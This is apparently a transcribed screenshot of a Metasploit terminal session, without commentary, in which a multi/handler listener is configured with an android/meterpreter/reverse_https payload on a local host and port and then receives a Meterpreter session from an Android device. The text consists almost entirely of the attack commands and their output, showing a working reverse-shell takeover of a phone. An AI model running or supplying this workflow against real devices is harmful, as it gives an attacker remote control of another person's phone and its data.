 Terminal
File Edit View Search Terminal Help
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2015120901 ]
+ -- --=[ 1512 exploits - 871 auxiliary - 253 post ]
+ -- --=[ 436 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_https
PAYLOAD => android/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.0.104
LHOST => 192.168.0.104
msf exploit(handler) > set LPORT 4895
LPORT => 4895
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:4895/
[*] Starting the payload handler...
[*] 192.168.0.100:57636 (UUID: b577ea334f6e1178/dalvik=19/android=3/2015-12-18T08:52:40Z) Staging Java payload ...
[*] Meterpreter session 1 opened (192.168.0.104:4895 -> 192.168.0.100:57636) at 2015-12-19 20:43:30 +0530
meterpreter >